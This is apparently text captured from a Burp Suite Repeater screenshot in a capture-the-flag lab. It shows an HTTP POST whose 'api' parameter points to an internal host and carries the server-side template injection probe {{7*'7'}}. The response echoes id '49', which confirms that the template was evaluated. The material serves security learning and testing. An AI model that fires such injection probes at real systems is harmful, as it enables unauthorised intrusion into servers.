 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://94.237.51.78:59687 HTTP/1
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.51.78:59687
8 Referer: http://94.237.51.78:59687/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 api=http://truckapi.htb/?id%3D{{7*'7'}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Jan 2025 22:23:07 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"id": "49", "location": "134 Main Street"}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes